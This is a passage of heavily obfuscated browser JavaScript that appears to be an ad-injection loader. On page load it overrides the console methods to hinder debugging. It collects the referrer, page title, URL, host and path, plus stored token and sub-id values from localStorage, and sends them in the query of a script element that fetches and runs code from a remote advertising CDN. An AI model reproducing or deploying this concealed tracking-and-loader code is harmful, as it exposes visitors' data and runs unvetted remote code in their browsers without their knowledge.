_0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','cdn.com/ND','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}